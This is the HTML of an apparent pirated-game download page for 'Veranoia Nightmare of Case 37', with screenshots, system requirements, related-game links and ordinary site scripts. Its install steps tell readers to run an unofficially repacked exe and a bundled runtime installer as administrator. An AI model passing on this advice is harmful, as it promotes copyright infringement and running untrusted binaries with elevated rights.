				<a href='https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/veranoia-nightmare-of-case-37-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Veranoia Nightmare of Case 37 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/veranoia-nightmare-of-case-37-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Veranoia Nightmare of Case 37 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Veranoia-Nightmare-of-Case-37-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> Windows® 7 32/64-bit / Vista 32/64 / XP</li>
<li><strong>Processor:</strong> Pentium 4 3.0GHz</li>
<li><strong>Memory:</strong> 2 GB RAM</li>
<li><strong>Graphics:</strong> Video card with 128 MB, Shader model 2.0. ATI X800, NVidia 6600 or better</li>
<li><strong>DirectX:</strong> Version 9.0c</li>
<li><strong>Storage:</strong> 3 GB available space</li>
<li><strong>Sound Card:</strong> DirectX 9.0c compatible sound card</li>
</ul>
<div class='accordion' id='accordions_8557307'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_8557307_inside_0" data-parent="#accordions_8557307" data-toggle="collapse">How To Download And Install Veranoia Nightmare of Case 37</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_8557307_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Veranoia Nightmare of Case 37 folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Veranoia Nightmare of Case 37 Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_1923692578">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">SQUAD XXX: Slut Hunt Free Download (Not Crack)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">BrokenLore: UNFOLLOW Free Download (v1.0)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">OH DEMON! Fix my TV Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								GoldBerg							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/she-was-98-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/she-was-98-free-download/">SHE WAS 98 Free Download (GoldBerg)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.01)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/ziplewd-company-succubus-vs-angel-vs-shota-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-200x300.webp" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-200x300.webp 200w, https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-220x330.webp 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/ziplewd-company-succubus-vs-angel-vs-shota-free-download/">zipLewd Company Succubus VS Angel VS Shota  Free (v1.01)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adult/" rel="category tag">Adult</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_1923692578');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="65161100040817001504060e16250208040c094b060a08">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"75053 https://steam-repacks.com/?p=75053","disqusShortname":"steam-repacks-com","disqusTitle":"Veranoia Nightmare of Case 37 Free Download (v1.1)","disqusUrl":"https://steam-repacks.net/veranoia-nightmare-of-case-37-free-download/","postId":"75053"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
